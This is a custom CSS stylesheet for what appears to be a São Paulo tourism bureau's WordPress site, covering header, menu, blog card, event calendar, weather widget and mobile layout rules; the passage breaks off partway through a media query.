i.fa.fa-phone {
    rotate: 91deg;
}

ul.top-listt {
    list-style: none;
    display: flex;
    font-size: 12px;
    text-align: left;
    padding: 10px 0px;
    margin: 0px;
	  margin-left: 0px;
}


.menu-menu-principal-container {
    text-align: left !important;
    width: auto !important;
    padding-top: 18px!important;
    text-transform: uppercase;
}

}
h6.nd_options_first_font {
    text-align: left!important;
}

.wpb_heading.wpb_singleimage_heading {
    display: none;
}

.nd_options_container.nd_options_clearfix.nd_options_position_relative.nd_options_z_index_999 iframe{
	display:none!important;
}
div#post-2476 {
    margin-top: 40px;
}

.vc_color-info.vc_message_box { 
	display:none;
}

.addtoany_content {
    clear: both;
    margin: 16px auto;
    margin-top: 60px;
}

p.nd_options_display_inline_block.nd_options_current_breadcrumb {
    font-size: 30px;
    padding-top: 20px!important;
    padding-bottom: 30px!important;
}


.nd_options_section.nd_options_position_relative {
    height: 74px;
}


.vc_parallax-inner.skrollable.skrollable-between {
    height: 550px!important;
    top: -19px!important;
}
.vc_row.wpb_row.vc_row-fluid.nd_options_vc_parallax_filter_3.vc_custom_1611529238987.vc_row-has-fill.vc_row-o-full-height.vc_row-o-columns-middle.vc_row-flex.vc_general.vc_parallax.vc_parallax-content-moving {
    margin-bottom: -52px!important;
    padding-bottom: 0px!important;
	margin-top:-30px;
}
nav.navigation.pagination {
	padding-bottom: 70px;
}
div#new-header {
    width: 100%;
	padding-left:0px!important;
	padding-right:0px!important;
}
#nd_options_tags_list {
    margin-top: 20px;
    padding-bottom: 45px;
}
.nd_options_section.nd_options_position_relative{
	height:263px!important;
}

.vc_custom_1660583360168 {
    margin-top: 60px !important;
}
h6.blog-h6.nd_options_first_font {
    margin-top: -13px;
	text-align:left;
}







p.data {
    text-align: center!important;
}
a.nicdark_display_inline_block.nd_options_font_weight_bold.btn-calender {
    margin-top: 39px;
}
a.nicdark_display_inline_block.btn-insta {
    margin-top: -15px;
}
	
div#vsp-logo1 img.vc_single_image-img {
    width: 200px!important;
}

div#vsp-logo2 img.vc_single_image-img {
    width: 200px!important;
}

img.vc_single_image-img .regua{
	    width: 490px!important;
}
.texto-blog-home {
    padding-right: 89px;
}
.vc_custom_1689336367750 {
    margin-right: 50px !important;
}

.row.desktop{
 background-color:#eeeeee;
	margin-top:20px;
}
.jsx-3968468073.eas-slide-elements {
    width: 100%;
}
.wpb_single_image.wpb_content_element.vc_align_center.stop-oveer {
    width: 350px;
    height: auto!important;
    margin-left: 65px;
}

.eaw-weather-detail.jsx-976007905 {
    padding: 7.5px 16px!important;
}
.vc_row.wpb_row.vc_inner.vc_row-fluid.linha-opcoes {
    margin-left: 62px!important;
}
#menu-menu-principal a {
    border-bottom: 3px solid transparent!important;
    border-top: 3px solid transparent!important;
}

div#new-header .menu-menu-principal-container {
    padding-left: 3em!important;
    padding-bottom: 0px!important;
    text-align: start!important;
}

 #menu-menu-principal a:hover{
	 border-bottom: 3px solid #ce181e!important;
}

.vc_custom_1540217898647{
	padding-right:0px!important;
	padding-left:0px!important;
}
.eaw-detail-iconBlock.jsx-1281497757 {
    width: 27px!important;
    height: 37.1667px;
}
.eaw-detail-component.jsx-1281497757 .eaw-detail-currentTemp {
    font-size: 22px!important;
    margin-top: 15px;
    margin-left: 9px;
    padding-right: 0px!important;
}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1689022279869.vc_row-has-fill{
	overflow:inherit!important;
}

.eaw-detail-currentTemp {
    line-height: 2.208333!important;
}

.eaw-weather-info.jsx-976007905 {
    display: flex!important;
    position: relative!important;
    margin-left: 3px!important;
}
.eaw-weather-detail{
color:#555555!important;
}
div#nd_options_footer_5 {
    line-height: 0px;
	    margin-top: 40px;
}
vc_custom_1689022279869{
	overflow:Inherited!important;
}

html, body{
    overflow-x: hidden !important; 
}
.logos-mobile{
	display:none;
	
}
.nd_options_menu_btn a {
color: #fff !important;
    padding-left: 15px !important;
    padding-right: 15px !important;
    background-color: #ce181e !important;
}
.nd_options_menu_btn a {
    margin-left: 0px;
}

ul#menu-menu-principal-2 {
  padding: 8px!important;
    margin-left: 40px;
}
div#new-header .eaw-root-layout-component.jsx-1418609448 {
    margin-left: -123px!important;
}
.nd_options_menu_component_809 ul.menu > li a {
    color: #231f20; 
}

.nd_options_menu_component_441 ul.menu > li {
    margin: 2px!important; 
}
div#new-header .menu-menu-principal-container {
    padding-left: 0em;
    padding-bottom: 10px;
    text-align: start!important;
}

	.box-blog-item {
		width: 22.3%!important;
	}

li.location-footer {
    font-size: 0.85em;
    color: #fff;
}
.item-calendario { 
	text-align:center!important;
}
.item-calendario .link-data {  
		text-align:center!important;
}
.vc_row.wpb_row.vc_row-fluid.slid-mobile.vc_custom_1687779799274.vc_row-no-padding {
display:none;
}

.slid-desk{
	display: flex!important;
}

.app-vsp {
    max-width: 60%!important;
    margin-left: 20%;
}
#maps{
    height: auto;
    max-width: 60%!important;
    vertical-align: top;
    margin-left: 19em;
}
.img-pessoas {
    width: 80%!important;
}
div#new-header .nd_options_menu_component_765 > div {
    float: left;
    width: 88%!important;
}
div#new-header .nd_options_menu_component_116 > div {
    float: left;
    width: 89%!important; 
}
div#new-header .vc_custom_1686939158184{
	background-color:transparent!important;
	    margin-bottom: -117px !important;
}

 

div#new-header .eaw-detail-iconBlock.jsx-1281497757 {
    width: 39.1667px!important;
    height: 54.1667px;
    margin: 8px 0px 0px 7px;
}
div#new-header .eaw-detail-iconBlock.jsx-1281497757 svg {
    width: 100%;
    height: 51.1667px!important;
    transform: scale(1.3);
    padding: 2px;
    right: 10px;
}

div#new-header .nd_options_h5_logo_desktop  img{
	width: auto;
	height: 80px;
    margin-bottom: 20px!important;
	 margin-top: 20px!important;
}


div#new-header #menu-menu-principal a {
    font-size: 12.9px!important;
    padding: 11px!important;
    line-height: 15px!important;
}




.vc_custom_1686760932487 {
    background-color: #231f20 !important;
    width: 100%;
    margin-left: 0px;
    height: 48px;
    padding-top: 5px;
}

.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1686764033554.vc_row-has-fill {
    background-color: #fff;
    width: 100%;
    margin-left: 0px;
}
.vc_custom_1686595878851 {
    width: 100%;
    background-color: black;
    margin-left: 0px;
}
.wpb_text_column.wpb_content_element.vc_custom_1686928325257 {
    margin-top: 20px;
	margin-left: 35px;
}
.vc_custom_1686762058649 {
    width: 107%;
    margin-left: -40px;
}

li.location-footer {
    font-size: 0.85em;
}
span.vc_icon_element-icon.fas.fa-chevron-right {
    padding-right: 5px;
}
span.vc_icon_element-icon.fas.fa-chevron-left {
    padding-left: 6px;
}

.nd_options_menu_component_765 ul.menu > li a { 
	line-height: 14px;
}
ul.redes-sociais-rodape {
    display: none;
}
.links-rodape {
    font-size: 14px!important;
}

}
ul.redes-sociais-rodape {
    display: flex;
    padding: 0px;
    list-style: none;
}
div#amigo-do-surdo {
    width: 60%;
    margin-left: 35px;
    margin-top: 25px;
}
.img-visitesp-1 {
    padding-left: 5em!important;
}
.img-visitesp-2 {
    padding-right: 8em;
}

.box-destaque-home p{
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 1.3em;
}

.box-destaque-home .vc_col-sm-8{
	  width: 80%;
    padding-top: 25px;
    padding-bottom: 25px;
}

.box-destaque-home .vc_col-sm-4{
	  width: 20%;
	  padding-top: 13px;
}

.box-destaque-home #bnt-acesso-rapido a, .btn-vsp-vermelho a{
    color: #FFFFFF!important;
    background-color: transparent!important;
    border: 1px solid #fff!important;
width: 100%!important%;
}

.page-id-6627 .nicdark_grid_4.col-lg-2{
	display: none
}

h2.nd_options_margin_0_important{
	font-size:21px!important;
}
.texto-blog-home h3 {
    font-weight: 700;
    font-size: 2.5em!important; 
}
.wpb_single_image.wpb_content_element.vc_align_right.vc_custom_1687786346285.img-blog {
    margin-right: 17px!important;
}

p.estrutura-abet {
    margin-bottom: 60px!important;
    margin-top: -92px;
}


@media only screen and (max-width: 768px)
{
	.header {
    display: block!important;
		    font-size: 16px;
    letter-spacing: 1px;
}
	
	p {
   margin:15px;
}
	p.p-mobile-home {
    margin: -15px;
		margin-top: 26px;
}
	p.p-visitesp{
		margin:0px!important;
	}
	p.p-visitesp-2{
		margin:0px!important;
	}
	p.estancias-p{
			margin:0px!important;
	}
	.p-mob{
		margin:0px!important;
	}
	h1,h2,h3{
		    margin-left: 15px
	}
	
/*Ajustes 26/09/2023*/

div#presidencia {
    margin: 0px;

}

div#conselheiros {
       margin: 0px;

}
div#conselho-consultivo{
    margin: 0px;

}

div#conselho-permanente{
      margin: 0px;
}

div#curador{
    margin: 0px;
}

div#vice-presidente {
    margin: 0px;
}
div#staff-comite{
    margin: 0px;
}


h1.titulo-estrutura{
    margin: 0px!important;
    font-size: 22px;
    text-align: center;
    padding-left: 8px;
    padding-right: 10px;
}
	
.addtoany_content {
    text-align: center;
}

p.estrutura-abet {
    margin-bottom: 120px!important;
    padding: 0px!important;
    margin-left: 12px;
}
	
	div#hackaton {
    padding: 10px;
}
	
	div#btn-hackaton {
    padding: 15px;
}
	.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{
		
		font-size:15px;
	}
	
.vc_row.wpb_row.vc_inner.vc_row-fluid.rodape-mobile.vc_custom_1695754729955.vc_row-has-fill {
    margin-top: 1px!important; 
	}
	
	div#icone-acessibilidade {
    text-align: center;
}
/*Fim dos ajustes 26/09/2023*/
	
	
	
	
	
	
	div#vsp-logo2 img.vc_single_image-img {
    width: 200px!important;
    margin-top: 40px;
}
	div#vsp-logo1 img.vc_single_image-img {
    margin-top: -40px; 
	}
	
	li.mdp-glider-slidesetslide.mdp-glider-slideset-item-e73a93f60e8cdf2f460f05ce55822b18.mdp-active{
		padding-left:16px;
	}
	div#regua img.vc_single_image-img {
    margin-left: 40px;
}
	.wpb_single_image.wpb_content_element.vc_align_center.expo-foruum {
    padding-top: 0px;
    max-width: 100%!important;
    width: 469px;
    margin-left: -53px;
}
	.wpb_single_image.wpb_content_element.vc_align_center.stop-oveer {
    width: 350px;
    height: auto!important;
    margin-left: 14px;
    margin-top: -35px;
}
	.vc_custom_1689270045840 {
    background-color: #ffffff !important;
    margin-bottom: -40px;
}
.texto-blog-home {
    padding-right: 0px;
}
	.vc_row.wpb_row.vc_inner.vc_row-fluid.linha-opcoes {
    margin-left: -17px!important;
}
	.box-atracoes p {
    text-align: justify!important;
    margin: 0 auto;
    color: #fff;
    margin-bottom: 15px!important;
    width: 91%!important;
    padding: 0px;
    margin-left: 0px!important;
    padding-left: 16px!important;
}
a.nicdark_display_inline_block.btn-micee {
    margin-left: 7px;
}
	.nd_options_menu_btn a {
    padding-left: 15px!important;
    padding-right: 15px!important;
}
	li.nd_options_menu_btn.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-3255 {
    margin-top: 15px;
}
p.footer-inf {
    margin-top: 0px!important;
    text-align: center;
    display: flex;
    justify-content: center!important;
    margin-right: 0px!important;
    margin-bottom: 10px!important;
    margin-left: 6px!important;
}

	img.imagem-mob {
    padding: 30px;
    max-width: 49%!important;
}
	
	.titulo-fun{
		margin-top:30px;
		
	}
	
.logos-mobile {
    display: block;
    background-color: #eeeeee;
}
div#amigo-do-surdo img.vc_single_image-img.attachment-full {
    width: 80%!important;
    margin-top: -30px!important;
    margin-left: 53px;
    margin-bottom: 35px;
}
	
img.imagem-mob.latino {
    max-width: 60%!important;
    margin-top: -21px;
    margin-bottom: -30px;
}
	img.imagem-mob.icca {
    max-width: 32%!important;
}
	img.imagem-mob.skal {
    max-width: 38%!important;
		margin-right:37px;
}
	.desktop{
		display:none;
	}
	.destinos {
    display: none;
}
	.menu-menu-principal-container {
    text-align: right!important;
    margin-right: 6px;
    margin-top: 10px;
}
	.vc_row.wpb_row.vc_row-fluid.vc_custom_1542895585002 {
    margin-right: -35px;
}
	img.nd_options_close_sidebar_641.nd_options_cursor_pointer.nd_options_z_index_9.nd_options_position_absolute {
    margin-right: -5px!important;
		margin-top: 5px!important;
}

	
	.item-calendario .data { 
	text-align:center!important;
	}
	.item-calendario .link-data{
		text-align:center!important;
	} 
.app-vsp {
    max-width: 100%!important;
    margin-left: 0%;
  	margin-bottom: 95px;
}
	h2.titulo-conheca {
    font-size: 2.0em!important;
}
.eas-button-component{
    min-width: 94%!important;
    margin-right: 15px!important;
}
	
.wpb_single_image.wpb_content_element.vc_align_right.vc_custom_1687786346285.img-blog {
    padding: 0px!important;
    padding-left: 20px!important;
    padding-right: 0px!important;
}
	
.img-pessoas {
    width: 100%!important;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 30px;
}
	.vc_custom_1686927582195 {
    text-align: center!important;
		margin-left:0px!important;
		padding-top:0px!important;
}

.vc_custom_1539695361705 {
    text-align: center!important;
}

.wpb_text_column.wpb_content_element.vc_custom_1686928325257 {
    margin-top: 20px!important;
    text-align: center!important;
	margin-left:0px!important;
}
#maps {
    height: auto;
    max-width: 93%!important;
    vertical-align: top;
    margin-left: 1em!important;
}
	.vc_custom_1686595878851 {
    margin-left: 15px !important;
    background-color: #231f20 !important;
}
.vc_custom_1686595878851 {
    width: 101%!important;
    margin-left: -1px !important;
    margin-top: 15px;
}
	.vc_row.wpb_row.vc_row-fluid.vc_custom_1683052209239.vc_row-no-padding {
    display: none;
}
img.nd_options_close_sidebar_515.nd_options_cursor_pointer.nd_options_z_index_9.nd_options_position_absolute {
    right: 32px!important;
    top: 10px!important;
}
	.vc_row.wpb_row.vc_row-fluid.slid-mobile.vc_custom_1687779799274.vc_row-no-padding {
display:flex;
	}
	
	.slid-desk{
		display: none!important;
	}
	
	
	.eas-button-link.jsx-366866897 {
    padding: 9px!important;
    font-size: 0.55em!important;
		height: 40px!important;
}
	a.nicdark_display_inline_block.nd_options_font_weight_bold.btn-calender {
    margin-right: 15px!important;
    padding-left: 26px!important;
    padding-right: 26px!important;
    margin-top:0px!important;
    margin-bottom: -15px;
}
	html, body{
    overflow-x: hidden !important; 
}

	
	[class*=mdp-grid-width]>* {
    box-sizing: border-box;
    width: 70%;
    margin-top: 5px;
}
.linha-conheca-sp h4 {
    margin-top: 10px!important;
}
	
 .nd_options_section {
    margin-left: 7px;
    margin-top: -3px;
}
p.estancias-p {
    text-align: justify!important;
    padding-left: 8px;
    padding-right: 9px;
}

.texto-blog-home h2 {
    font-weight: 700;
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 25px!important;
    text-align: center;
    margin-top: 30px;
}
	div#regua {
    margin-top: -30px;
}
#sb_instagram.sbi_mob_col_1 #sbi_images .sbi_item {
    width: 49.7%;
}
	#sb_instagram .sbi_photo{
		    background-size: contain!important;
	}
h3.principais-destinos {
    width: 57%;
    text-align: center;
    margin-left: 4.1em;
    margin-top: -10px;
    padding-bottom: 10px;
}
.lorem {
    display: flex;
    margin-top: -144px;
    padding-left: 57px;
}
	.nd_options_height_50 { 
		height:0px!important;
	}
	.espaco-b {
    margin-bottom: 10px;
}
	
	.btn-blog-m {
    margin-right: 10px;
		    margin-top: 35px;
}
.btn-calender {
    margin-top: -15px!important;
}
	.btn-micee {
    margin-right: 15px;
}
	h2.titulo {
    width: 85%!important;
    padding-left: 1.7em; 
	}
p.p-visitesp span {
    text-align: justify!important;
    width: 100%!important;
    display: flex!important;
    margin-left: 0px!important;
    padding-right: 0px;
    margin-top: -12px;
}
p.p-visitesp-2 span {
    text-align: justify!important;
    margin-left: 0px!important;
    width: 100%!important;
    padding-right: 0px;
    padding-bottom: 0px;
    margin-top: -13px;
}
	.img-visitesp-1 {
    padding-left: 0px!important;
}
	.img-visitesp-2 {
    padding-right: 0px!important;
}
	
	.vc_row.wpb_row.vc_row-fluid.vc_custom_1744896048798.vc_row-has-fill a img {
               width: 20px !important;
		
}
	
	
	a img {
    border: 0;
    width: 100%!important;
    height: auto;
		margin-top: 10px;
}
	.estancia{
		display:none;
	}
	.btn-micee {
    margin-bottom: 50px;
}
.btn-hotel {
    margin-bottom: 0px;
}
	.btn-mice-3 {
    margin-right: 15px;
}
	.btn-atrativos {
    margin-bottom: 50px!important;
}
	.btn-atrativos-r {
    margin-bottom: 25px!important;
}
	.btn-insta {
    margin-top: -15px;
		 margin-left: -12px;
}

	.texto-blog-home h3{
		    font-size: 1.8em!important;
	}
	
.vc_column-inner.vc_custom_1540217898647 {
    width: 107.4%!important;
    margin-left: -14px!important;
}

	.nd_options_section {
    margin-left: 0px;
}
div#estancia {
    margin-left: -55px;
    padding: 5px; 
	}
div#mob {
    text-align: justify;
    padding-left: 15px;
    padding-right: 15px; 
	}
	h4.txt-h4 {
    margin-left: 6px;
}
p.p-mobile {

    padding: 0px;
    padding-right: 0px;
    padding-bottom: 0px;
    margin-top: 3px;
    margin-left: -38px;
    padding-right: 0px;
    width: 100%;
    text-align: justify!important;
}
	.box-blog-item {
		width: 92%!important;
	}
	.linha-opcoes h3{
		    margin-left: 55px!important;
	}
.linha-opcoes a {
    margin-left: 9.2em;
}
	.linha-opcoes h3{
		text-align:center!important;
		    font-size: 1.2em!important;

	}
.linha-opcoes img {
    height: 80px;
    text-align: center!important;
     margin-left: 11.2em;
	  max-width: 100%!important;
}
.linha-restaurantes p {
    color: #fff;
    text-align: justify;
    margin-right: 0px;
    width: 100%!important;
    margin-left: 0px!important;
		padding-right: 0px;
}
	.linha-restaurantes h2{
	color: #fff;
	text-align:center;
	    margin-right: 0px;
}
#mdp-glider-slideset-ce1e65dcf469e67d28937e24e10972cf .mdp-glider-slideset-container .mdp-slidenav .vc_icon_element-icon {
    font-size: 25px!important;
}
#sbi_mod_error {
    width: 26.35em;
    margin-left: 10px;
}
	.vc_row.wpb_row.vc_row-fluid.vc_custom_1683059654855.vc_row-has-fill {
    left: 0px!important;
    width: 29em!important;
}
img.vc_single_image-img.attachment-full {
    max-width: 100%!important;
    padding-right: 3px;
}
	
.page-id-14170 img.vc_single_image-img.attachment-full {
    max-width: 100%!important;
    padding-right: 0px;
}
	
	img.stopover-mobile {
        margin-top: -23px;
}
	img.bsg-game {
        margin-top: -5px;
        margin-bottom: -15px;
}
	
	.vc_empty_space.espacamento-mobile {
    height: 15px !important;
}
	
	.item-calendario h4 {
		    margin-bottom: -45px!important;
	}
	.vc_custom_1611513050716 { 
	 margin-right: -2px !important;
    margin-left: 4px !important;
		
	}

	#sb_instagram.sbi_width_resp {
    width: 97%!important;
}
	
.eas-button-link.jsx-366866897 {
    margin-left: -48px;
    padding: 16px;
	}
	
	
	.mdp-slidenav-position .mdp-slidenav {
    width: 23%!important;

}
.mdp-flex-center {
    width: 95%!important;
}
	.mdp-grid-medium {
    margin-left: 5px!important;
}
	
	.mdp-glider-slideset {
    width: 100%!important;
	}
	h2 {
    font-size: 25px;
    line-height: 35px;
}

	#convention-img img {
    width: 90%!important;
    margin-left:0px!important;
}
	.wpb_single_image.vc_align_center {
    text-align: center!important;
    padding-top: 30px;
}
	
	.nd_options_container{
		width:auto!important;
	}


.wpb_single_image.vc_align_center {

text-align:start;
}
.linha-conheca-sp  {
    width:100%!important;
	}
	
.item-calendario {
    width: 88.3%!important;
    padding-left: 25px!important;
    padding-right: 10px!important;
    margin-left: 17px!important;
}
	
	



.nd_options_underline_effect{
    line-height:100%;
			}
	.vc_general.vc_btn3 {
		width:100%;
		margin-bottom:30px;
		   }
	.box-destaque-home .vc_col-sm-4{
    width:auto;
}
	.wpb_column.vc_column_container.vc_col-sm-12 {
		box-sizing:content-box;
	}
	
.slide-blog .slick-slide {
    height: 465px;
	}	
	
.vc_column-inner.vc_custom_1649442066379{
  margin-left:0px !important; 
	}
}
.eaw-weather-detail { 
	color:#555555;
	font-size:14px;
}
.top-bar { 
padding: 10px 40px;
}
.eaw-detail-component.jsx-2536701992 .eaw-detail-currentTemp {
	font-size: 16px;
}
.eaw-detail-component.jsx-1695515059 .eaw-detail-currentTemp { 
font-size: 12px;
}
#menu-menu-principal a
{ 
font-size: 14px; 
padding-left: 0px;
}
.nd_options_menu_btn a {
padding-left: 0px;
padding-right: 0px;
}

#menu-item-3255 a { 
	padding-left: 0px;
}
.eaw-detail-iconBlock.jsx-1281497757 {
    width: 50px;
    height: 45px;
    margin: 7px -1px 6px -2px;
}
.eaw-detail-component.jsx-1281497757 .eaw-detail-currentTemp {
  font-size: 22px!important;
    margin-top: 15px;
}
.eaw-weather-detail.jsx-976007905 {
padding-left:0px;
}
.nd_options_height_200 {
    height: 100px;
}

.nd_options_h5_logo_desktop {
    padding-top: 0px;
}

.vc_custom_1668017159732 {
    margin-top: 60px !important;
}



.menu-menu-principal-container{
    text-align: right!important;
}

#menu-item-3255 a {
    padding-left: 19px!important;
    padding-right: 19px!important;
}

.nd_options_menu_btn a {
    background-color: #f01118;
}

#menu-menu-principal a{
	 border-bottom: 0px solid transparent;
}

#menu-menu-principal a:hover, #menu-menu-principal .current-page-ancestor a, .current-menu-item a{
	    border-bottom: 2px solid #f01118;
}

#menu-menu-principal .sub-menu a, #menu-menu-principal .sub-menu a:hover{
	border-bottom: none!important;
}

#menu-menu-principal a {
    font-size: 14px;
    padding: 10px;
}

#post-14170 .addtoany_share_save_container{
	display: none;
}

.eas-slide-inner {
max-height: 85%;
    width: 100% !important;
    padding-left: 40px;
    align-items: end;
}

.eas-button-component {
    margin: 10px 0;
}

.nd_options_container {
    width: 100% !important;
    margin: auto;
    padding: 0px;
    max-width: 1140px !important;
}

.linha-conheca-sp{
  max-width: 1170px;
  margin: auto;
  padding: 0px!important;
	margin-left: auto!important; 
  margin-right: auto!important;
	left: auto!important;
}

.linha-conheca-sp .vc_col-sm-9, .linha-opcoes .vc_col-sm-9{
    width: 85%!important;
}

.linha-conheca-sp .vc_col-sm-3, .linha-opcoes .vc_col-sm-3{
    width: 15%!important;
}

.linha-conheca-sp h4 {
    font-size: 1.8em;
    font-weight: 700;
    margin-bottom: 12px;
}

.mdp-glider-slideset{
	  width: 1140px;
    margin: 0 auto;
}

.mdp-glider-content h3{
	color: #fff;
}

.mdp-glider-content > div {
    background: #2a2a2aa8!important;
}

.mdp-glider-slidesetslide > div{
	    height: 220px!important;
}

.box-atracoes{
	text-align: center;
}

.box-atracoes img{
	    height: 90px;
    margin-bottom: 25px;
}

.box-atracoes h2{
	    text-align: center;
    font-weight: 700;
    line-height: 1.2em;
    color: #000;
	margin-bottom: 15px!important;
}

.box-atracoes p {
    text-align: justify;
    margin: 0 auto;
    color: #fff;
    margin-bottom: 15px!important;
    width: 95%!important;
    padding: 0px;
    margin-left: 0px!important;
    padding-left: 14px;
}

.box-atracoes a{
	    color: #ffffff;
    text-transform: uppercase;
    padding: 10px 40px;
    margin: 0 auto;
    border-radius: 34px;
}

.linha-restaurantes h2, .linha-restaurantes p{
	color: #fff;
}

.linha-restaurantes h2{
    font-weight: 700;
	  font-size: 2.5em;
    line-height: 1.2em;
}


.linha-opcoes h3{
	  font-weight: 700;
    font-size: 1.6em;
    line-height: 1.2em;
	color: #fff;
	margin-bottom:15px!important;
}

.linha-opcoes a{
		color: #ffffff;
    text-transform: uppercase;
    padding: 5px 25px;
    border-radius: 34px;
    font-size: .9em;
}

.texto-blog-home h2 {
    font-weight: 700;
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 15px!important;
    text-align: center;
    margin-top: 30px;
}

.texto-blog-home h3{
	    font-weight: 700;
	  font-size: 2em;
    line-height: 1.2em;
		color: #000;
	text-align:center;
}

.box-blog-item{
	width: 30.7%;
	margin: 15px;
	float: left;
	background-color: #f2f2f2;
	border-radius: 15px;
	overflow: hidden;
}

.box-blog-item img{
    height: 170px;
    width: auto;
}

.box-blog-item .card-content {
    padding: 10px;
    color: #000;
    padding-left: 0px;
}

.box-blog-item .card-content h4 {
    font-weight: 700;
    font-size: 1.1em;
    line-height: 1.2em;
    height: 85px;
}



.box-blog-item .card-content a{
	color: #ce181e!important;
	margin-bottom: 10px;
  display: block;
}

.box-blog-item .card-content .infos, .box-blog-item .card-content .categorias{
	margin: 0px;
	padding: 0px;
}

.box-blog-item .card-content .categorias{
	margin-top: 10px;
	margin-bottom: 10px
}

.box-blog-item .card-content .infos li, .box-blog-item .card-content .categorias li{
	list-style: none;
	display: inline-block;
}

.box-blog-item .card-content .infos li:first-child{
	padding-left: 20px
}
.page-id-14170 .box-blog-item .card-content .infos img{
	width:14px!important;
	}

.box-blog-item .card-content .infos img{
		
	height: 15px;
    margin-right: 5px;
    position: absolute;
    margin-top: 5px;
    margin-left: -20px;
}

.box-blog-item .card-content .categorias li a{
	background-color: #ce181e;
	color: #fff!important;
	padding: 5px 15px;
	font-size: .6em;
	border-radius: 34px
}

.item-calendario {
    width: 21.3%;
    margin: 21px!important;
    float: left;
    background-color: #fff;
    border-radius: 15px;
    padding: 24px;
    margin-bottom: 20px;

}
.item-calendario .data {
    font-size: 0.89em!important; 
}
.item-calendario h4 {
    font-size: 0.9em;
    line-height: 1.2em;
    font-weight: 700;
	    height: 75px;
		color: #000;
}

.item-calendario .data{
	    font-size: 1em;
    padding: 5px 0px;
    border-top: 2px solid #000;
    border-bottom: 2px solid #000;
    margin: 20px 0px;
    margin-bottom: 20px!important;
    font-weight: 600;
	width: 100%;
	color: #000;
}

.item-calendario p:first-child{
	    font-size: 1.2em;
	text-align: center;
      line-height: 1.2em;
      font-weight: 700;
	    height: 75px;
		  color: #000;
}

.item-calendario .link-data{
	 margin-bottom: 0px!important;
	width: 100%;
	color: #000;
	
}

.item-calendario a{
	  margin-top: 0px!important;
    color: #000!important;
    padding: 0px!important;
}

#convention-img img{
	width: auto;
	height: 25px;
}

.mdp-flex-center {
    width: 98%;
}

.mdp-grid-medium {
    margin-left: 0px;
}

.mdp-slidenav-position .mdp-slidenav-previous {
    left: -25px;
}

.mdp-slidenav-position .mdp-slidenav-next {
    right: -25px;
}


.mdp-slidenav-position .mdp-slidenav {
    display: block;
    position: absolute;
    top: 50%;
    z-index: 1;
    margin-top: -30px;
}

.vc_custom_1689184563380 h6{
	text-align: left!important;
}

.topo-visite {
    margin-top: 22px;
}

.logo-visite {
    width: 13% !important;
}

.logo-visite .vc_column-inner{
	padding-left: 0px!important;
}

.menu-visite{
	width: 87%!important;
}

.menu-menu-principal-container {
    text-align: left!important;
    width: auto!important;
    padding-top: 25px;
    text-transform: uppercase;
}

#menu-menu-principal a {
    font-size: .95em;
    padding: 3px;
}

.eaw-detail-iconBlock.jsx-171715155 svg {
    right: 0px;
    width: 16.3333px;
    height: 17.3333px;
    transform: scale(2)!important;
}

ul.area-associados {
    padding: 0px;
    margin: 0;
    width: auto;
    display: inline-block;
    float: right;
    margin-right: -257px;
    margin-top: -29px;
}

ul.area-associados li{
	  width: auto;
    display: inline-block;
}

ul.area-associados li a{
    color: #fff;
    background-color: #B10B11;
    padding: 15.5px 15px;
    padding-top: 19px;
    font-size: .8em;
    text-transform: uppercase;	
}



.nd_options_background_size_cover {
    height: 370px!important;
    margin-top: 20px!important;
}

.eaw-detail-component.jsx-1281497757 .eaw-detail-currentTemp {
    font-size: 1.2em !important;
    margin-top: -3px !important;
    margin-left: 0px;
    padding-right: 0px !important;
    margin-right: 9px;
}

.eaw-detail-iconBlock.jsx-1281497757 {
    width: 45px;
    height: 50px;
    margin: 0px;
}

#post-14170 h1{
	display: none;
}

.page-id-14170 .nd_options_height_50{
		display: none!important;
}

.nd_options_open_sidebar_contentt{
	    padding: 25px!important;
	
}

@media (min-width: 801px) {
    .mdp-slidenav-position .mdp-slidenav, .mdp-dotnav{
        display: none !important;
        visibility: hidden;
        pointer-events: none;* Impede interações */
    }
}


@media (max-width: 801px) {
	.box-acessibilidade {
    gap: 5px;
    flex-direction: column;
    padding: 0px 12px;
}

	
	
	.topo-site{
		padding: 5px 0px;
	}
	.lista-redes a{
		display: flex;
    align-items: center;
	}
	.lista-redes img{
		  margin-right: 5px;
    	max-width: none;
    	width: auto !important;
    	height: 15px;
    	margin-top: 0px;
	}
	
	.linha-topo-mobile{
		display: flex;
		align-items: center;
	}
	
	.linha-topo-mobile .logo-mobile img{
		height: 60px;
    width: auto;
	}
	
	.linha-topo-mobile .widget_nav_menu ul li {
    float: left;
    width: 100%;
    text-align: left!important;
}
	
	.menu-mobile .nd_options_section{
        text-align: right !important;
        margin-top: 15px;
	}
	.nd_options_background_size_cover {
    height: 230px!important;
    margin-top: 20px!important;
		overflow: hidden;
}
	
	.nd_options_bg_greydark_alpha_gradient_2{
		height: 235px!important;
	}
	
	
	
	#banner-r1 img{
		width: 100%!important;
		height: auto;
	}
	
	
.box-destinos{
  width: 100%;
  margin: auto;
	clear: both;
	margin-bottom: 20px;
}

.box-destinos .coluna{
	width: 50%;
	float: left;
  padding: 0px 25px;
}
	
	.sub-menu {
  position: relative;
  border: 0px solid #ddd;
}
	
	.page-id-21010 .posts-container, .page-id-21024 .posts-container, .page-id-20896 .posts-container, .page-id-20835 .posts-container, .page-id-21006 .posts-container{
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
		width: 90%;
		margin: 0 auto;		
}
	
	.page-id-21010 .box-blog-item, .page-id-21024 .box-blog-item, .page-id-20896 .box-blog-item, .page-id-20835 .box-blog-item, .page-id-21006 .box-blog-item{
		width: 100% !important;
    flex: auto;
    margin-bottom: 20px;
}
	
	
	.page-id-21010 .card, .page-id-21024 .card, .page-id-20896 .card, .page-id-20835 .card, .page-id-21006 .card{
    width: 100%;   
	}
	
	.logo-parceria img{
		margin-bottom: 50px;
	}
	
	.logo-parceria .ultima-logo{
		margin-bottom: 0px;
	}
	
}

@media (max-width: 768px) {
  .lista-resultados-post .row {
    display: flex !important;
    overflow-x: auto !important;
    scroll-snap-type: x mandatory !important;
    -webkit-overflow-scrolling: touch !important;
    gap: 1rem !important;
    padding-left: 1rem !important;
		        flex-wrap: nowrap !important;
  }

  .lista-resultados-post .row > div {
    flex: 0 0 85% !important;
